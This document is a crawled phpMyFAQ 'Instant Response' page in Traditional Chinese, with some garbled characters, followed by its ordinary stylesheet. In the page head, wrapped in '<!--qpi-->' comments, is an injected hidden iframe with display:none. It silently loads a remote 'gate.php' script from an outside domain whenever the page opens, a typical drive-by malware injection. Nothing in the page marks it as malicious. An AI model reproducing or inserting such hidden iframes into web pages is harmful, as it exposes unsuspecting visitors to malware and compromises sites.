

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3092384&lang=tw&action=instantresponse
body_size: 2920
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=instantresponse" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3092384&amp;lang=tw&amp;action=instantresponse" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    1線上用戶 :: 1 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                    <h2>Instant Response</h2>
    <p>Just type and find the answers ...</p>
    <script type="text/javascript" src="inc/js/prototype.js"></script>
    <form id="instantform" action="?action=instantresponse" method="post">
    <input id="ajaxlanguage" name="ajaxlanguage" type="hidden" value="tw" />
    <fieldset>
        <legend>關�?�字</legend>
        <input class="inputfield" id="instantfield" type="text" name="search" value="" />
    </fieldset>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        // Delay over author's typing before starting any Instant Response attempt
        var delay = 200; // msec
        // Minimum number of chars to start any Instant Response attempt
        var minLen = 1;
        // Private variables
        var _lock = false;
        var _searchField = '';
        function setDelay()
        {
            _lock = true;
            _searchField = $F('instantfield');
            setTimeout('_lock = false;', delay);
        }
        function getInstantResponse()
        {
            if (
                   (!_lock)
                && ($F('instantfield').length >= minLen)
                && ($F('instantfield') != _searchField)
                ) {
                _searchField = $F('instantfield');
                new Ajax.Updater(
                    'instantresponse',
                    'ajaxresponse.php',
                    {
                        asynchronous:true,
                        parameters:Form.serialize('instantform'),
                        onComplete:setDelay
                    }
                );
            }
        }
        Event.observe(window, 'load', function()
            {
                Event.observe('instantform', 'keyup', getInstantResponse, false);
            }
        );
    //]]>
    </script>
    <div id="instantresponse">
    
    </div>
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecshopcity.com/faq/template/style.css
body_size: 2906
content:
/**
 * $Id: style.css,v 1.34.2.2 2007-11-21 19:06:44 thorstenr Exp $
 *
 * This is the main style sheet file for phpMyFAQ 2.0
 * If you want to change only the colours, use colors.css
 *
 * NOTE:
 * phpMyFAQ 2.0 uses CSS 1, CSS 2.1 and CSS 3; some specific implementations will
 * only work on modern browsers like Mozilla Firefox, IE7, Opera 9 or Safari.
 *
 * @author      Jens Grochtdreis <jens@grochtdreis.de>
 * @author      Thorsten Rinne <thorsten@rinne.info>
 * @author      Matteo scaramuccia <matteo@scaramuccia.com>
 * @since       2004-06-02
 * @copyright   (c) 2004-2007 phpMyFAQ Team
 *
 * The contents of this file are subject to the Mozilla Public License
 * Version 1.1 (the "License"); you may not use this file except in
 * compliance with the License. You may obtain a copy of the License at
 * http://www.mozilla.org/MPL/
 *
 * Software distributed under the License is distributed on an "AS IS"
 * basis, WITHOUT WARRANTY OF ANY KIND, either express or implied. See the
 * License for the specific language governing rights and limitations
 * under the License.
 */

/**
 * Main definitions
 *
 * NOTE: You may remove them because they are global
 */
body, td {
   font-family: "Bitstream Vera Sans", "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-size: 80.01%;
}
body, h1, h2, h3, h4, h5, h6, div, p, table, td, li, dd, dt, dl, blockquote, address, hr {
   margin: 0;
   padding: 0;
}
h1, h2, h3, h4, h5, h6 {
   font-family: "Trebuchet MS", Geneva, Verdana, Arial, Helvetica, sans-serif;
   font-weight: normal;
   font-size: 100%;
}
a {
   text-decoration: none;
}
a:hover {
   text-decoration: underline;
   }
h1 {
   font-size: 200%;
}
h2 {
   font-size: 175%;
}
h3 {
   font-size: 150%;
}
form {
   margin: 0;
   padding: 0;
}
fieldset {
   margin-bottom: 1em;
   padding: 1em;
}
img {
   border: 0;
}
pre, code {
   font-size: 11px;
}
hr {
   height: 1px;
   border: 1px solid gray;
}
p {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
code {
   white-space: pre;
}

.invisible {
    display: none;
}

/**
 * Header definitions
 */
#header {
    position: relative;
    min-height: 49px;
    height: 5em;
    padding: 0;
    margin: 0;
    margin-bottom: 1em;
    height: 3em;
    padding: 15px 0;
}
.header {
    margin: 0px;
    padding: 0px;
}

/**
 * phpMyFAQ title
 */
#header h1 {
   padding-left: 20px;
   font-weight: bold;
}
#header h1 a {
   text-decoration: none;
}

/**
 * Main navigation
 */
#header ul {
   width: auto;
   position: absolute;
   bottom: 0;
   right: 0;
   margin: 0;
   padding: 0 15px 0 0;
   list-style: none;
}
#header li {
   float: right;
   padding: 0 6px 0 0;
   margin: 0 1px 0 0;
   display: inline;
   white-space: nowrap;
}
#header ul a {
    float: left;
    display: block;
    padding: 6px 6px 6px 6px;
    font-weight: bold;
    font-size: 110%;
    text-decoration: none;
    border: 1px solid;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
}
#header ul a:hover {
   text-decoration: underline;
}

/**
 * Categories
 */
#categories {
   width: 198px;
   padding: 0;
   font-size: 100%;
   border: 1px solid;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#categories ul {
   list-style: none;
   margin: 0;
   padding: 0;
   border: none;
}
#categories li {
   margin: 0;
   border-left: 10px solid;
}
#categories li a {
   display: block;
   padding: 5px 5px 5px 0.5em;
   border-bottom: 1px solid;
   text-decoration: none;
   height: 100%; /* stupid IE fix */
}
html>body #categories li a {
   width: auto;
}
#categories li ul li {
   margin: 0;
   border-left: 0px
}
#categories li ul a {
   padding-left: 15px;
}
#categories ul ul ul a {
   padding-left: 25px;
}
#categories ul ul ul ul a {
   padding-left: 35px;
}
#categories .active {
}
#categories .subcat a {
}
#categories .subcat .active {
}

/**
 * Search box and language selection box
 */
#search,
#langform,
#loginform {
    margin-top: 10px;
    border: 1px solid;
    padding: 5px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
#search fieldset,
#langform fieldset,
#loginform fieldset {
    display: inline;
    border: 0;
}
#search input[type=text],
#search .inputfield,
#langform .inputfield,
#loginform .inputfield {
    border: 1px solid;
    width: 170px;
}
#instantfield,
#instantfield .inputfield{
    width: 99%;
}

#search input[type=submit],
#voting input[type=submit],
#msgNewContentSubmitID input[type=submit],
#msgS2FButtonID input[type=submit]
#langform input[type=submit],
#loginform input[type=submit] {
    margin-top: 3px;
    padding: 0;
    border: 1px solid;
    margin-left: 0;
    -moz-border-radius: 5px 5px 5px 5px;		
    border-radius: 5px 5px 5px 5px;
}

/**
 * Number of current users
 */
#useronline {
   margin-top: 10px;
   text-align: center;
}

/**
 * Top 10, Latest articles, Tag cloud and all records in one category
 */
#topten,
#latest,
#tagcloud,
#allcategoryarticles {
   margin-bottom: 10px;
}
#topten h3,
#latest h3,
#tagcloud h3,
#allcategoryarticles h3 {
   font-size: 135%;
   border: 1px solid;
   margin-bottom: 5px;
   padding: 4px 4px 2px 4px;
   -moz-border-radius: 5px 5px 5px 5px;
   border-radius: 5px 5px 5px 5px;
}
#topten img,
#latest img {
    float: right;
    margin-top: -16px;
}
#topten ol,
#latest ol {
    margin-left: 15px;
    list-style-type: decimal;
}
#topten li,
#latest li {
    list-style-type: decimal;
}
#tagcloud .relevance1 {
    font-size: 80%;
}
#tagcloud .relevance2 {
    font-size: 100%;
}
#tagcloud .relevance3 {
    font-size: 120%;
}
#tagcloud .relevance4 {
    font-size: 140%;
}
#tagcloud .relevance5 {
    font-size: 160%;
}

/**
 * Main content
 */
.main-content {
   padding: 0;
   margin: 0;
   line-height: 1.3;
}
.main-content h2,
.main-content h3 {
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content pre,
.main-content code {
    white-space: -moz-pre-wrap; /* Mozilla, supported since 1999 */
    white-space: -pre-wrap;     /* Opera 4 - 6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: pre-wrap;      /* CSS3 - Text module (Candidate Recommendation)
                                   http://www.w3.org/TR/css3-text/#white-space */
    word-wrap: break-word;      /* IE 5.5+ */
}
.main-content h2#article_category {
   font-size: 145%;
   font-style: italic;
   margin: 5px 0 5px 0;
   border-bottom: none;
}
.main-content ul, ol {
    padding-left: 1em;
    list-style-image: none;
    list-style-position: outside;
}
.main-content li {
   margin-left: 20px;
}
.main-content #solution_id {
   float: right;
}
.main-content .searchpreview {
    font-size: 10px;
}
.main-content div#action,
.main-content div.translation {
    padding-top: 10px;
    text-align: center;
}
#article_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}
.main-content div#voting fieldset {
    margin-top: 10px;
}
.main-content table.openquestions {
    width: 100%;
}

/**
 * Main content - news section
 */

.main-content #news h2 {
    font-size: 135%;
    border: 1px solid;
    margin-bottom: 5px;
    padding: 2px 4px 2px 4px;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
}
.main-content #news h3 {
   font-size: 135%;
   border-bottom: 1px solid;
   margin-bottom: 7px;
}
.main-content #news h3 a {
    text-decoration: none;
}
.main-content #news h2#news_header {
    font-size: 175%;
    background: none;
    border: none;
    border-bottom: 1px solid;
    margin-top: 7px;
    margin-bottom: 7px;
}
.main-content #news img#newsRSS {
    float: right;
    margin-top: -16px;
}
.main-content #news img#goNews {
    border: none;
}
.main-content #news .block {
   margin-top: 7px;
   margin-bottom: 7px;
}
.main-content #news .date {
   font-size: 80%;
   margin-bottom: 12px;
}
#news_content {
   padding: 0;
   margin: 0;
   margin-bottom: 0.8em;
}

/**
 * Table definitions in the main content column
 */
.main-content table {
   overflow: scroll;
   padding: 0;
   margin: 0;
}
td, th, .main-content td {
   padding: 2px;
   margin: 0;
}
.main-content th {
   border: 0;
   padding: 2px;
   text-align: center;
   vertical-align: middle;
}

/**
 * Form and Fieldset definitions in the main content column
 */
.main-content form {
   float: left;
   display: block;
   width: 99%;
}
.main-content fieldset {
   border: 1px solid;
}
.main-content textarea.inputarea, .main-content form .inputfield, .main-content select {
   margin: 2px;
   border-width: 1px;
   border-style: solid;
}
.main-content form input[type=radio], .main-content form input[type=checkbox] {
   border: 0;
}
.main-content label.left {
   float: left;
   text-align: right;
   width: 150px;
   margin-right: .3em;
}
.main-content form br {
   clear: both;
}
.main-content #article_categories {
    float: right;
    width: 220px;
    margin: 0 0 10px 20px;
}
.main-content #article_categories fieldset {
}
.main-content #article_categories legend {
}
.main-content #article_categories ul {
    list-style: none outside;
    margin-left: 0px;
}
.main-content #article_categories ul li {
    margin: 0;
    padding: 0;
}

/**
 * Submit button definitions
 */
input[type=submit] {
   border: 2px solid;
   padding: 2px 4px;
   margin-left: 0;
}

/**
 * Comments
 */
.comment {
   padding: 1.0em;
   margin: 0.5em 0;
}

/**
* Left and right sidebar definitions
*/
.sidebar {
  padding: 0;
  margin: 0;
}

body {
   margin: 0px;
   padding: 0px;
}
* html>body {
   margin-right: -3px; /* IE hack */
}
div {
   border: 0;
   margin: 0px;
   padding: 0px;
}

/**
 * Main wrapper around the div containers
 */
#wrapper1 {
   min-width: 710px;
   max-width: 1200px;
}
#wrapper1, #wrapper2 {
   margin: 0px;
   padding: 0px;
}

/**
 * Main columns definitions
 */
.columns {
   border: none;
   margin-top: 0px;
}
.leftcolumn {
   float: left;
   left: 0px;
   width: 200px;
   margin: 0px;
   padding-left: 20px;
}
.rightcolumn {
   position: static;
   float: right;
   width: 247px;
   margin: 0px;
   padding-right: 20px;
}
.centercolumn {
   margin: 0px;
   padding-left: 0px;
   margin-right: 255px;
   margin-left: 210px;
}

/**
 * Padding definitions for the columns
 */
.centerpadding, .leftpadding, .rightpadding {
   margin: 0px;
   padding: 0px;
}
.rightpadding {
   padding-left: 0;
}
.centerpadding {
   padding-left: 20px;
   padding-right: 20px;
}
.clearing {
   height: 0;
   margin: 10px;
   clear: both;
   display: none;
}

/**
 * Definitions for version info and copyright on contact page
 */
#version {
   margin-top: 20px;
   text-align: center;
}
#copyright {
   margin-top: 12px;
   font-size: 80%;
   text-align: center;
}

/**
 * Footer definitions
 */
#footer {
   margin-top: 10px;
   clear: both;
   border-top: 1px solid;
   padding-top: 10px;
   text-align: right;
}
#footer p#copyrightnote {
   text-align: right;
}
